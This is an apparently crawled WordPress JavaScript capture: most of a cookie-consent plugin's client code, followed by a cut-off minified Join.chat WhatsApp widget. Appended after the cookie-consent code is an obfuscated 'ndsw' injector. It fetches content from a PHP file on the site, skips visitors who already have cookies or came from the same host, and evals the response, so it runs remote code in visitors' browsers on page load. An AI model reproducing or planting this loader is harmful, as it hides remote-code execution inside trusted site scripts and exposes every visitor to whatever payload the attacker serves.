		if ( CLI.js_blocking_enabled === false ) {
			if ( Boolean( Cli_Data.ccpaEnabled ) === true ) {
				if ( Cli_Data.ccpaType === 'ccpa' && Boolean( Cli_Data.ccpaBarEnabled ) === false ) {
					cliBlocker.cookieBar( false );
				}
			} else {
				jQuery( '.wt-cli-ccpa-opt-out,.wt-cli-ccpa-checkbox,.wt-cli-ccpa-element' ).remove();
			}
		}

		this.showagain_elm.on(
			"click",
			function(e) {
				e.preventDefault();
				CLI.showagain_elm.slideUp(
					CLI.settings.animate_speed_hide,
					function()
					{
							CLI.bar_elm.slideDown( CLI.settings.animate_speed_show );
						if (CLI_COOKIEBAR_AS_POPUP) {
							CLI.showPopupOverlay();
						}
					}
				);
			}
		);
	},
	configShowAgain:function()
	{
		this.showagain_config = {
			'background-color': this.settings.background,
			'color':this.l1hs( this.settings.text ),
			'position': 'fixed',
			'font-family': this.settings.font_family
		};
		if (Boolean( this.settings.border_on ) ) {
			var border_to_hide                    = 'border-' + this.settings.notify_position_vertical;
			this.showagain_config['border']       = '1px solid ' + this.l1hs( this.settings.border );
			this.showagain_config[border_to_hide] = 'none';
		}
		var cli_win         = jQuery( window );
		var cli_winw        = cli_win.width();
		var showagain_x_pos = this.settings.showagain_x_position;
		if (cli_winw < 300) {
			showagain_x_pos             = 10;
			this.showagain_config.width = cli_winw - 20;
		} else {
			this.showagain_config.width = 'auto';
		}
		var cli_defw = cli_winw > 400 ? 500 : cli_winw - 20;
		if (CLI_COOKIEBAR_AS_POPUP) { /* cookie bar as popup */
			var sa_pos     = this.settings.popup_showagain_position;
			var sa_pos_arr = sa_pos.split( '-' );
			if (sa_pos_arr[1] == 'left') {
				this.showagain_config.left = showagain_x_pos;
			} else if (sa_pos_arr[1] == 'right') {
				this.showagain_config.right = showagain_x_pos;
			}
			if (sa_pos_arr[0] == 'top') {
				this.showagain_config.top = 0;

			} else if (sa_pos_arr[0] == 'bottom') {
				this.showagain_config.bottom = 0;
			}
			this.bar_config['position'] = 'fixed';

		} else if (this.settings.cookie_bar_as == 'widget') {
			this.showagain_config.bottom = 0;
			if (this.settings.widget_position == 'left') {
				this.showagain_config.left = showagain_x_pos;
			} else if (this.settings.widget_position == 'right') {
				this.showagain_config.right = showagain_x_pos;
			}
		} else {
			if (this.settings.notify_position_vertical == "top") {
				this.showagain_config.top = '0';
			} else if (this.settings.notify_position_vertical == "bottom") {
				this.bar_config['position']  = 'fixed';
				this.bar_config['bottom']    = '0';
				this.showagain_config.bottom = '0';
			}
			if (this.settings.notify_position_horizontal == "left") {
				this.showagain_config.left = showagain_x_pos;
			} else if (this.settings.notify_position_horizontal == "right") {
				this.showagain_config.right = showagain_x_pos;
			}
		}
		this.showagain_elm.css( this.showagain_config );
	},
	configBar:function()
	{
		this.bar_config = {
			'background-color':this.settings.background,
			'color':this.settings.text,
			'font-family':this.settings.font_family
		};
		if (this.settings.notify_position_vertical == "top") {
			this.bar_config['top'] = '0';
			if ( Boolean( this.settings.header_fix ) === true) {
				this.bar_config['position'] = 'fixed';
			}
		} else {
			this.bar_config['bottom'] = '0';
		}
		this.configShowAgain();
		this.bar_elm.css( this.bar_config ).hide();
	},
	l1hs:function(str)
	{
		if (str.charAt( 0 ) == "#") {
			str = str.substring( 1, str.length );
		} else {
			return "#" + str;
		}
		return this.l1hs( str );
	},
	close_header:function()
	{
		CLI_Cookie.set( CLI_ACCEPT_COOKIE_NAME,'yes',CLI_ACCEPT_COOKIE_EXPIRE );
		this.hideHeader();
	},
	accept_close:function()
	{
		this.hidePopupOverlay();
		this.generateConsent();
		this.cookieLawInfoRunCallBacks();

		CLI_Cookie.set( CLI_ACCEPT_COOKIE_NAME,'yes',CLI_ACCEPT_COOKIE_EXPIRE );
		if ( Boolean( this.settings.notify_animate_hide ) ) {
			if ( CLI.js_blocking_enabled === true ) {
				this.bar_elm.slideUp( this.settings.animate_speed_hide, cliBlocker.runScripts );
			} else {
				this.bar_elm.slideUp( this.settings.animate_speed_hide );
			}

		} else {
			if ( CLI.js_blocking_enabled === true ) {
				this.bar_elm.hide( 0, cliBlocker.runScripts );

			} else {
				this.bar_elm.hide();
			}
		}
		if ( Boolean( this.settings.showagain_tab ) ) {
			this.showagain_elm.slideDown( this.settings.animate_speed_show );
		}
		if ( Boolean( this.settings.accept_close_reload ) === true  ) {
			this.reload_current_page();
		}
		return false;
	},
	reject_close:function()
	{
		this.hidePopupOverlay();
		this.generateConsent();
		this.cookieLawInfoRunCallBacks();
		for (var k in Cli_Data.nn_cookie_ids) {
			CLI_Cookie.erase( Cli_Data.nn_cookie_ids[k] );
		}
		CLI_Cookie.set( CLI_ACCEPT_COOKIE_NAME,'no',CLI_ACCEPT_COOKIE_EXPIRE );

		if ( Boolean( this.settings.notify_animate_hide ) ) {
			if ( CLI.js_blocking_enabled === true ) {

				this.bar_elm.slideUp( this.settings.animate_speed_hide, cliBlocker.runScripts );

			} else {

				this.bar_elm.slideUp( this.settings.animate_speed_hide );
			}

		} else {
			if ( CLI.js_blocking_enabled === true ) {

				this.bar_elm.hide( cliBlocker.runScripts );

			} else {

				this.bar_elm.hide();

			}

		}
		if ( Boolean( this.settings.showagain_tab ) ) {
			this.showagain_elm.slideDown( this.settings.animate_speed_show );
		}
		if ( Boolean( this.settings.reject_close_reload ) === true ) {
			this.reload_current_page();
		}
		return false;
	},
	reload_current_page:function()
	{

		window.location.reload( true );
	},
	closeOnScroll:function()
	{
		if (window.pageYOffset > 100 && ! CLI_Cookie.read( CLI_ACCEPT_COOKIE_NAME )) {
			CLI.accept_close();
			if ( Boolean( CLI.settings.scroll_close_reload ) === true) {
				window.location.reload();
			}
			window.removeEventListener( "scroll",CLI.closeOnScroll,false );
		}
	},
	displayHeader:function()
	{
		if ( Boolean( this.settings.notify_animate_show ) ) {
			this.bar_elm.slideDown( this.settings.animate_speed_show );
		} else {
			this.bar_elm.show();
		}
		this.showagain_elm.hide();
		if (CLI_COOKIEBAR_AS_POPUP) {
			this.showPopupOverlay();
		}
	},
	hideHeader:function()
	{
		if ( Boolean( this.settings.showagain_tab ) ) {
			if ( Boolean( this.settings.notify_animate_show ) ) {
				this.showagain_elm.slideDown( this.settings.animate_speed_show );
			} else {
				this.showagain_elm.show();
			}
		} else {
			this.showagain_elm.hide();
		}
		this.bar_elm.slideUp( this.settings.animate_speed_show );
		this.hidePopupOverlay();
	},
	hidePopupOverlay:function()
	{
		jQuery( 'body' ).removeClass( "cli-barmodal-open" );
		jQuery( ".cli-popupbar-overlay" ).removeClass( "cli-show" );
	},
	showPopupOverlay:function()
	{
		if ( this.bar_elm.length ) {
			if ( Boolean( this.settings.popup_overlay ) ) {
				jQuery( 'body' ).addClass( "cli-barmodal-open" );
				jQuery( ".cli-popupbar-overlay" ).addClass( "cli-show" );
			}
		}

	},
	barAsWidget:function(a)
	{
		var cli_elm = this.bar_elm;
		cli_elm.attr( 'data-cli-type','widget' );
		var cli_win  = jQuery( window );
		var cli_winh = cli_win.height() - 40;
		var cli_winw = cli_win.width();
		var cli_defw = cli_winw > 400 ? 300 : cli_winw - 30;
		cli_elm.css(
			{
				'width':cli_defw,'height':'auto','max-height':cli_winh,'overflow':'auto','position':'fixed','box-sizing':'border-box'
			}
		);
		if ( this.checkifStyleAttributeExist() === false ) {
			cli_elm.css( {'padding':'25px 15px'} );
		}
		if (this.settings.widget_position == 'left') {
			cli_elm.css(
				{
					'left':'15px','right':'auto','bottom':'15px','top':'auto'
				}
			);
		} else {
			cli_elm.css(
				{
					'left':'auto','right':'15px','bottom':'15px','top':'auto'
				}
			);
		}
		if (a) {
			this.setResize();
		}
	},
	barAsPopUp:function(a)
	{
		if (typeof cookie_law_info_bar_as_popup === 'function') {
			return false;
		}
		var cli_elm = this.bar_elm;
		cli_elm.attr( 'data-cli-type','popup' );
		var cli_win  = jQuery( window );
		var cli_winh = cli_win.height() - 40;
		var cli_winw = cli_win.width();
		var cli_defw = cli_winw > 700 ? 500 : cli_winw - 20;

		cli_elm.css(
			{
				'width':cli_defw,'height':'auto','max-height':cli_winh,'bottom':'','top':'50%','left':'50%','margin-left':(cli_defw / 2) * -1,'margin-top':'-100px','overflow':'auto'
			}
		).addClass( 'cli-bar-popup cli-modal-content' );
		if ( this.checkifStyleAttributeExist() === false ) {
			cli_elm.css( {'padding':'25px 15px'} );
		}
		cli_h = cli_elm.height();
		li_h  = cli_h < 200 ? 200 : cli_h;
		cli_elm.css( {'top':'50%','margin-top':((cli_h / 2) + 30) * -1} );
		setTimeout(
			function(){
				cli_elm.css(
					{
						'bottom':''
					}
				);
			},
			100
		);
		if (a) {
			this.setResize();
		}
	},
	setResize:function()
	{
		var resizeTmr = null;
		jQuery( window ).resize(
			function() {
				clearTimeout( resizeTmr );
				resizeTmr = setTimeout(
					function()
					{
						if (CLI_COOKIEBAR_AS_POPUP) {
							CLI.barAsPopUp();
						}
						if (CLI.settings.cookie_bar_as == 'widget') {
							CLI.barAsWidget();
						}
						CLI.configShowAgain();
					},
					500
				);
			}
		);
	},
	enableAllCookies:function()
	{

		jQuery( '.cli-user-preference-checkbox' ).each(
			function(){
				var cli_chkbox_elm     = jQuery( this );
				var cli_chkbox_data_id = cli_chkbox_elm.attr( 'data-id' );
				if (cli_chkbox_data_id != 'checkbox-necessary') {
					cli_chkbox_elm.prop( 'checked',true );
					CLI_Cookie.set( 'cookielawinfo-' + cli_chkbox_data_id,'yes',CLI_ACCEPT_COOKIE_EXPIRE );
				}
			}
		);
	},
	disableAllCookies:function()
	{
		jQuery( '.cli-user-preference-checkbox' ).each(
			function(){

				var cli_chkbox_elm     = jQuery( this );
				var cli_chkbox_data_id = cli_chkbox_elm.attr( 'data-id' );
				cliCategorySlug        = cli_chkbox_data_id.replace( 'checkbox-','' );
				if (Cli_Data.strictlyEnabled.indexOf( cliCategorySlug ) === -1) {
					cli_chkbox_elm.prop( 'checked',false );
					CLI_Cookie.set( 'cookielawinfo-' + cli_chkbox_data_id,'no',CLI_ACCEPT_COOKIE_EXPIRE );
				}
			}
		);
	},
	hideCookieBarOnClose: function() {
		jQuery( document ).on(
			'click',
			'.cli_cookie_close_button',
			function(e){
				e.preventDefault();
				var elm           = jQuery( this );
				var button_action = elm.attr( 'data-cli_action' );
				if ( Cli_Data.ccpaType === 'ccpa' ) {
					CLI.enableAllCookies();
				}
				CLI.accept_close();
			}
		);
	},
	checkCategories:function()
	{
		var cliAllowedCategories = [];
		var cli_categories       = {};
		jQuery( '.cli-user-preference-checkbox' ).each(
			function()
			{	var status                     = false;
					cli_chkbox_elm             = jQuery( this );
					cli_chkbox_data_id         = cli_chkbox_elm.attr( 'data-id' );
					cli_chkbox_data_id         = cli_chkbox_data_id.replace( 'checkbox-','' );
					cli_chkbox_data_id_trimmed = cli_chkbox_data_id.replace( '-','_' )
				if (jQuery( cli_chkbox_elm ).is( ':checked' )) {
					status = true;
					cliAllowedCategories.push( cli_chkbox_data_id );
				}

					cli_categories[cli_chkbox_data_id_trimmed] = status;
			}
		);
		CLI.allowedCategories = cliAllowedCategories;
	},
	cookieLawInfoRunCallBacks:function()
	{
		this.checkCategories();
		if (CLI_Cookie.read( CLI_ACCEPT_COOKIE_NAME ) == 'yes') {
			if ("function" == typeof CookieLawInfo_Accept_Callback) {
				CookieLawInfo_Accept_Callback();
			}
		}
	},
	generateConsent:function()
	{
		var preferenceCookie = CLI_Cookie.read( CLI_PREFERNCE_COOKIE );
		cliConsent           = {};
		if (preferenceCookie !== null) {
			cliConsent = window.atob( preferenceCookie );
			cliConsent = JSON.parse( cliConsent );
		}
		cliConsent.ver = Cli_Data.consentVersion;
		categories     = [];
		jQuery( '.cli-user-preference-checkbox' ).each(
			function(){
				categoryVal        = '';
				cli_chkbox_data_id = jQuery( this ).attr( 'data-id' );
				cli_chkbox_data_id = cli_chkbox_data_id.replace( 'checkbox-','' );
				if (jQuery( this ).is( ':checked' )) {
					categoryVal = true;
				} else {
					categoryVal = false;
				}
				cliConsent[cli_chkbox_data_id] = categoryVal;
			}
		);
		cliConsent = JSON.stringify( cliConsent );
		cliConsent = window.btoa( cliConsent );
		CLI_Cookie.set( CLI_PREFERNCE_COOKIE,cliConsent,CLI_ACCEPT_COOKIE_EXPIRE );
	},
	addStyleAttribute:function()
	{
		var bar        = this.bar_elm;
		var styleClass = '';
		if (jQuery( bar ).find( '.cli-bar-container' ).length > 0) {
			styleClass = jQuery( '.cli-bar-container' ).attr( 'class' );
			styleClass = styleClass.replace( 'cli-bar-container','' );
			styleClass = styleClass.trim();
			jQuery( bar ).attr( 'data-cli-style',styleClass );
		}
	},
	getParameterByName: function( name, url ) {
		if ( ! url) {
			url = window.location.href;
		}
		name        = name.replace( /[\[\]]/g, '\\$&' );
		var regex   = new RegExp( '[?&]' + name + '(=([^&#]*)|&|#|$)' ),
			results = regex.exec( url );
		if ( ! results) {
			return null;
		}
		if ( ! results[2]) {
			return '';
		}
		return decodeURIComponent( results[2].replace( /\+/g, ' ' ) );
	},
	CookieLawInfo_Callback: function( enableBar, enableBlocking ) {
		enableBar      = typeof enableBar !== 'undefined' ? enableBar : true;
		enableBlocking = typeof enableBlocking !== 'undefined' ? enableBlocking : true;
		if ( CLI.js_blocking_enabled === true && Boolean( Cli_Data.custom_integration ) === true ) {
			cliBlocker.cookieBar( enableBar );
			cliBlocker.runScripts( enableBlocking );
		}
	},
	checkifStyleAttributeExist: function()
	{
		var exist = false;
		var attr  = this.bar_elm.attr( 'data-cli-style' );
		if (typeof attr !== typeof undefined && attr !== false) {
			exist = true;
		}
		return exist;
	},
	reviewConsent : function()
	{
		jQuery( document ).on(
			'click',
			'.cli_manage_current_consent,.wt-cli-manage-consent-link',
			function(){
				CLI.displayHeader();
			}
		);
	},
	mayBeSetPreferenceCookie: function() {
		if ( CLI.getParameterByName( 'cli_bypass' ) === "1" ) {
			CLI.generateConsent();
		}
	}
}
var cliBlocker           =
{
	blockingStatus: true,
	scriptsLoaded: false,
	ccpaEnabled : false,
	ccpaRegionBased : false,
	ccpaApplicable : false,
	ccpaBarEnabled: false,
	cliShowBar: true ,
	isBypassEnabled: CLI.getParameterByName( 'cli_bypass' ),
	checkPluginStatus: function(callbackA , callbackB )
	{
		this.ccpaEnabled     = Boolean( Cli_Data.ccpaEnabled );
		this.ccpaRegionBased = Boolean( Cli_Data.ccpaRegionBased );
		this.ccpaBarEnabled  = Boolean( Cli_Data.ccpaBarEnabled );

		if ( Boolean( Cli_Data.custom_integration ) === true ) {
			callbackA( false );
		} else {
			if ( this.ccpaEnabled === true ) {
				this.ccpaApplicable = true;
				if ( Cli_Data.ccpaType === 'ccpa') {
					if ( this.ccpaBarEnabled !== true ) {
						this.cliShowBar     = false;
						this.blockingStatus = false;
					}
				}
			} else {
				jQuery( '.wt-cli-ccpa-opt-out,.wt-cli-ccpa-checkbox,.wt-cli-ccpa-element' ).remove();
			}
			if ( cliBlocker.isBypassEnabled === "1") {
				cliBlocker.blockingStatus = false;
			}
			callbackA( this.cliShowBar );
			callbackB( this.blockingStatus );
		}

	},
	cookieBar: function( showbar )
	{
		showbar               = typeof showbar !== 'undefined' ? showbar : true;
		cliBlocker.cliShowBar = showbar;
		if (cliBlocker.cliShowBar === false) {
			CLI.bar_elm.hide();
			CLI.showagain_elm.hide();
			CLI.settingsModal.removeClass( 'cli-blowup cli-out' );
			CLI.hidePopupOverlay();
			jQuery( ".cli-settings-overlay" ).removeClass( "cli-show" );
		} else {
			if ( ! CLI_Cookie.exists( CLI_ACCEPT_COOKIE_NAME )) {
				CLI.displayHeader();
			} else {
				CLI.hideHeader();
			}
		}
	},
	removeCookieByCategory : function()
	{

		if (cliBlocker.blockingStatus === true) {
			if (CLI_Cookie.read( CLI_ACCEPT_COOKIE_NAME ) !== null) {
				var non_necessary_cookies = Cli_Data.non_necessary_cookies;
				for (var key in non_necessary_cookies) {
					currentCategory = key;
					if (CLI.allowedCategories.indexOf( currentCategory ) === -1) {
						var nonNecessaryCookies = non_necessary_cookies[currentCategory];
						for (var i = 0; i < nonNecessaryCookies.length; i++) {
							if (CLI_Cookie.read( nonNecessaryCookies[i] ) !== null) {
								CLI_Cookie.erase( nonNecessaryCookies[i] );
							}

						}
					}
				}
			}
		}
	},
	runScripts:function( blocking )
	{
		blocking                  = typeof blocking !== 'undefined' ? blocking : true;
		cliBlocker.blockingStatus = blocking;
		srcReplaceableElms        = ['iframe','IFRAME','EMBED','embed','OBJECT','object','IMG','img'];
		var genericFuncs          =
		{

			renderByElement: function( callback )
			{
				cliScriptFuncs.renderScripts();
				callback();
				cliBlocker.scriptsLoaded = true;
			},

		};
		var cliScriptFuncs =
		{
			// trigger DOMContentLoaded
			scriptsDone:function()
			{
				if (typeof Cli_Data.triggerDomRefresh !== 'undefined') {
					if ( Boolean( Cli_Data.triggerDomRefresh ) === true ) {
						var DOMContentLoadedEvent = document.createEvent( 'Event' )
						DOMContentLoadedEvent.initEvent( 'DOMContentLoaded', true, true )
						window.document.dispatchEvent( DOMContentLoadedEvent );
					}
				}
			},
			seq :function(arr, callback, index) {
				// first call, without an index
				if (typeof index === 'undefined') {
					index = 0
				}

				arr[index](
					function () {
						index++
						if (index === arr.length) {
							callback()
						} else {
							cliScriptFuncs.seq( arr, callback, index )
						}
					}
				)
			},
			/* script runner */
			insertScript:function($script,callback) {
				var s               = '';
				var scriptType      = $script.getAttribute( 'data-cli-script-type' );
				var elementPosition = $script.getAttribute( 'data-cli-element-position' );
				var isBlock         = $script.getAttribute( 'data-cli-block' );
				var s               = document.createElement( 'script' );
				var ccpaOptedOut    = cliBlocker.ccpaOptedOut();
				s.type              = 'text/plain';
				if ($script.async) {
					s.async = $script.async;
				}
				if ($script.defer) {
					s.defer = $script.defer;
				}
				if ($script.src) {
					s.onload  = callback
					s.onerror = callback
					s.src     = $script.src
				} else {
					s.textContent = $script.innerText
				}
				var attrs = jQuery( $script ).prop( "attributes" );
				for (var ii = 0; ii < attrs.length; ++ii) {
					if (attrs[ii].nodeName !== 'id') {
						s.setAttribute( attrs[ii].nodeName,attrs[ii].value );
					}
				}
				if (cliBlocker.blockingStatus === true) {

					if (( CLI_Cookie.read( CLI_ACCEPT_COOKIE_NAME ) == 'yes' && CLI.allowedCategories.indexOf( scriptType ) !== -1 ) ) {
						s.setAttribute( 'data-cli-consent','accepted' );
						s.type = 'text/javascript';
					}
					if ( cliBlocker.ccpaApplicable === true ) {
						if ( ccpaOptedOut === true || CLI_Cookie.read( CLI_ACCEPT_COOKIE_NAME ) == null ) {
							s.type = 'text/plain';
						}
					}
				} else {
					s.type = 'text/javascript';
				}

				if ($script.type != s.type) {
					if (elementPosition === 'head') {
						document.head.appendChild( s );
					} else {
						document.body.appendChild( s );
					}
					if ( ! $script.src) {
						callback()
					}
					$script.parentNode.removeChild( $script );

				} else {

					callback();
				}
			},
			renderScripts:function()
			{
				var $scripts = document.querySelectorAll( 'script[data-cli-class="cli-blocker-script"]' );
				if ($scripts.length > 0) {
					var runList = []
					var typeAttr
					Array.prototype.forEach.call(
						$scripts,
						function ($script) {
							// only run script tags without the type attribute
							// or with a javascript mime attribute value
							typeAttr = $script.getAttribute( 'type' )
							runList.push(
								function (callback) {
									cliScriptFuncs.insertScript( $script, callback )
								}
							)
						}
					)
					cliScriptFuncs.seq( runList, cliScriptFuncs.scriptsDone );
				}
			}
		};
		genericFuncs.renderByElement( cliBlocker.removeCookieByCategory );
	},
	ccpaOptedOut : function () {
		var ccpaOptedOut     = false;
		var preferenceCookie = CLI_Cookie.read( CLI_PREFERNCE_COOKIE );
		if ( preferenceCookie !== null ) {
			cliConsent = window.atob( preferenceCookie );
			cliConsent = JSON.parse( cliConsent );
			if ( typeof cliConsent.ccpaOptout !== 'undefined') {
				ccpaOptedOut = cliConsent.ccpaOptout;
			}
		}
		return ccpaOptedOut;
	}
}
jQuery( document ).ready(
	function() {
		if (typeof cli_cookiebar_settings != 'undefined') {
			CLI.set(
				{
					settings:cli_cookiebar_settings
				}
			);
			if ( CLI.js_blocking_enabled === true ) {
				cliBlocker.checkPluginStatus( cliBlocker.cookieBar,cliBlocker.runScripts );
			}
		}
	}
);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//macielcontabil.com/bkp-31-08-2021/PEAR/PackageFile/Generator/Generator.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://macielcontabil.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.4.2
body_size: 9730
content:
!function(d,p,u){"use strict";function t(){d(u).trigger("joinchat:starting");var t,o,e=1e3*joinchat_obj.settings.button_delay,n=1e3*joinchat_obj.settings.message_delay,i=!!joinchat_obj.settings.message_hash,a=!!joinchat_obj.$(".joinchat__box").length,s=parseInt(joinchat_obj.store.getItem("joinchat_views")||1)>=joinchat_obj.settings.message_views,h=-1!==(joinchat_obj.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean).indexOf(joinchat_obj.settings.message_hash||"none");function c(){clearTimeout(o),joinchat_obj.chatbox_show()}function _(){joinchat_obj.save_hash(),joinchat_obj.chatbox_hide()}var j,r,l,b="joinchat--show";function g(){var t=(u.activeElement.type||"").toLowerCase();0<=["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].indexOf(t)?joinchat_obj.chatbox?(joinchat_obj.chatbox_hide(),setTimeout(function(){joinchat_obj.$div.removeClass("joinchat--show")},400)):joinchat_obj.$div.removeClass("joinchat--show"):joinchat_obj.$div.addClass("joinchat--show")}h||i&&n&&!joinchat_obj.settings.message_badge&&s||(b+=" joinchat--tooltip"),setTimeout(function(){joinchat_obj.$div.addClass(b)},e),i&&!h&&n&&(joinchat_obj.settings.message_badge?o=setTimeout(function(){joinchat_obj.$(".joinchat__badge").addClass("joinchat__badge--in")},e+n):s&&(o=setTimeout(c,e+n))),a&&!joinchat_obj.is_mobile&&joinchat_obj.$(".joinchat__button").on("mouseenter",function(){t=setTimeout(c,1500)}).on("mouseleave",function(){clearTimeout(t)}),joinchat_obj.$(".joinchat__button").on("click",function(){a&&!joinchat_obj.chatbox?c():Date.now()>joinchat_obj.showed_at+600&&(_(),joinchat_obj.open_whatsapp())}),joinchat_obj.$(".joinchat__close").on("click",_),joinchat_obj.$("#joinchat_optin").on("change",function(){joinchat_obj.$div.toggleClass("joinchat--optout",!this.checked)}),joinchat_obj.$(".joinchat__box__scroll").on("mousewheel DOMMouseScroll",function(t){t.preventDefault();t=t.originalEvent.wheelDelta||-t.originalEvent.detail;this.scrollTop+=30*(t<0?1:-1)}),joinchat_obj.is_mobile&&(d(u).on("focus blur","input, textarea",function(t){d(t.target).closest(joinchat_obj.$div).length||(clearTimeout(j),j=setTimeout(g,200))}),d(p).on("resize",function(){clearTimeout(r),r=setTimeout(function(){joinchat_obj.$div[0].style.setProperty("--vh",window.innerHeight+"px")},200)}).trigger("resize")),d(u).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),!a||d(this).is('.joinchat_app, a[href="#whatsapp"]')?joinchat_obj.open_whatsapp():c()}),d(u).on("click",".joinchat_close",function(t){t.preventDefault(),joinchat_obj.chatbox_hide()}),a&&"IntersectionObserver"in p&&(0<(n=d(".joinchat_show, .joinchat_force_show")).length&&(l=new IntersectionObserver(function(t){d.each(t,function(){if(0<this.intersectionRatio&&(!h||d(this.target).hasClass("joinchat_force_show")))return c(),l.disconnect(),!1})}),n.each(function(){l.observe(this)}))),joinchat_obj.settings.qr&&!joinchat_obj.is_mobile&&"function"==typeof kjua?joinchat_obj.$(".joinchat__qr").kjua({text:joinchat_obj.whatsapp_link(void 0,void 0,!1),render:"canvas",rounded:80}):joinchat_obj.$(".joinchat__qr").remove(),a&&joinchat_obj.$div.css("--peak","url(#joinchat__message__peak)"),d(u).trigger("joinchat:start")}p.joinchat_obj=p.joinchat_obj||{},joinchat_obj=d.extend({$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_mobile:!1},joinchat_obj),joinchat_obj.$=function(t){return d(t||this.$div,this.$div)},joinchat_obj.send_event=function(e){var t,o,n;(e=d.extend({event_label:"",event_action:"",chat_channel:"WhatsApp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:document.title||"no title"},e)).event_label=e.event_label||e.link||"",e.event_action=e.event_action||e.chat_channel+": "+e.chat_id,delete e.link,!1!==d(u).triggerHandler("joinchat:event",[e])&&(t=p[this.settings.ga_tracker]||p.ga||p.__gaTracker,o=p[this.settings.data_layer]||p[p.gtm4wp_datalayer_name]||p.dataLayer,"function"==typeof t&&"function"==typeof t.getAll&&(t("set","transport","beacon"),t.getAll().forEach(function(t){t.send("event","JoinChat",e.event_action,e.event_label)})),d.each(e,function(t,o){e[t]="string"==typeof o?o.substring(0,100):o}),"function"==typeof gtag&&"object"==typeof o&&(delete(n=d.extend({event_category:"JoinChat",transport_type:"beacon"},e)).page_location,delete n.page_title,o.forEach(function(t){"config"==t[0]&&"G-"==t[1].substring(0,2)&&(n.send_to=t[1],gtag("event","generate_lead",n))}),this.settings.gads&&gtag("event","conversion",{send_to:this.settings.gads})),"object"==typeof o&&o.push(d.extend({event:"JoinChat"},e)),"function"==typeof fbq&&fbq("trackCustom","JoinChat",e))},joinchat_obj.whatsapp_link=function(t,o,e){return o=void 0!==o?o:this.settings.message_send||"",((e=void 0!==e?e:this.settings.whatsapp_web&&!this.is_mobile)?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+encodeURIComponent(t||this.settings.telephone)+(o?(e?"&text=":"?text=")+encodeURIComponent(o):"")},joinchat_obj.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.addClass("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").hasClass("joinchat__badge--in")&&this.$(".joinchat__badge").toggleClass("joinchat__badge--in joinchat__badge--out"),d(u).trigger("joinchat:show"))},joinchat_obj.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.removeClass("joinchat--chatbox joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").removeClass("joinchat__badge--out"),d(u).trigger("joinchat:hide"))},joinchat_obj.save_hash=function(){var t=this.settings.message_hash||"none",o=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);-1===o.indexOf(t)&&(o.push(t),this.store.setItem("joinchat_hashes",o.join(",")))},joinchat_obj.open_whatsapp=function(t,o){t=t||this.settings.telephone,o=void 0!==o?o:this.settings.message_send||"";t={link:this.whatsapp_link(t,o),chat_channel:"WhatsApp",chat_id:t,chat_message:o},o=new RegExp("^https?://(wa.me|(api|web|chat).whatsapp.com|"+location.hostname.replace(".",".")+")/.*","i");!1!==d(u).triggerHandler("joinchat:open",[t])&&(o.test(t.link)?(this.send_event(t),p.open(t.link,"joinchat","noopener")):console.error("Join.chat: the link doesn't seem safe, it must point to the current domain or whatsapp.com"))};var o,e=(o=function(){if(joinchat_obj.$div=d(".joinchat"),joinchat_obj.$div.length){joinchat_obj.settings=joinchat_obj.$div.data("settings"),joinchat_obj.is_mobile=!!navigator.userAgent.match(/Android|iPhone|BlackBerry|IEMobile|Opera 